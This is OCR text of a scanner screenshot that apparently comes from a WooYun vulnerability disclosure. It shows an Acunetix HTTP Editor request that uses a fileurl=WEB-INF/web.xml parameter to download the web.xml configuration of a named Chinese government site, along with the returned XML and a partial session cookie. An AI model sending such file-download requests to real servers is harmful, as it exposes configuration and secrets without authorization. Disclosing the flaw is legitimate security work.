 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual
AcuSensor
Start Encoder Tool
Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: /downloadaction.action Edit Request Variables
Request Headers
Header Name Header Value
Content-Length 69
Content-Type application/x-www-form-urlencoded
Referer http://zyjd.spb.gov.cn/
Cookie adtgrhbi=1; JSESSIONID=C421F2D78EAB63C54A304F7...
Host zyjd.spb.gov.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Request Data
1 fileName=00&filetype=.jsp&fileurl=WEB-INF/web.xml&Submit=%cf%c2%d4%d8
Response Headers Response Data View Page Structure Analysis
Look for: a {Re} Plain text
1 锘??xml version="1.0" encoding="UTF-8"?>
2 <web-app version="2.4" xmlns="http://java.su om/xml/ns/j2ee"
3 xmlns:xsi="http://www.w3.org/2001/X ema-instance"
英
4 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
5 http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
6
7 <context-param>
8 <param-name>contextConfigLocation</param-name>
9 <param-value>/WEB-INF/applicationContext*.xml</param-value>
10 </context-param>
11
12 <listener>
13 <listener-class>
Activity Window
Duration: 16 ms
Duration: 32 ms
Duration: 32 ms
Duration: 47 ms
Application Log Error Log
Ready
M 10:29
www.wooyun.org